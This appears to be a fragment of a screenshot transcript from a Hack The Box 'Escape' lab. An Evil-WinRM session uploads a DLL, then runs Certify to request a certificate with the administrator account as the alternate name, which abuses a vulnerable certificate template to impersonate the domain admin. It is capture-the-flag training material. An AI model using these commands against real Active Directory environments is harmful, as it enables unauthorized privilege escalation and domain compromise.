 2    Template Name                    : UserAuthentication
*Evil-WinRM* PS C:\programdata> upload Interop.CERTENROLLLib.dll
Info: Uploading /home/kali/HTB/Escape/Interop.CERTENROLLLib.dll to C:\programdata\Interop.CERTENROLLLib.dll
Data: 266920 bytes of 266920 bytes copied
Info: Upload successful!
*Evil-WinRM* PS C:\programdata> .\Certify.exe request /ca:dc.sequel.htb\sequel-DC-CA  /template:UserAuthentication /altname:administrat
or
Certify
v1.1.0
[*] Action: Request a Certificates
[*] Current user context    : sequel\Ryan.Cooper
[*] No subject name specified, using current context as subject.
[*] Template                : UserAuthentication
[*] Subject                 : CN=Ryan.Cooper, CN=Users, DC=sequel, DC=htb
[*] AltName                 : administrator
[*] Certificate Authority   : dc.sequel.htb\sequel-DC-CA
[0] 0:ruby*Z "kali" 18:51 06-Jun-25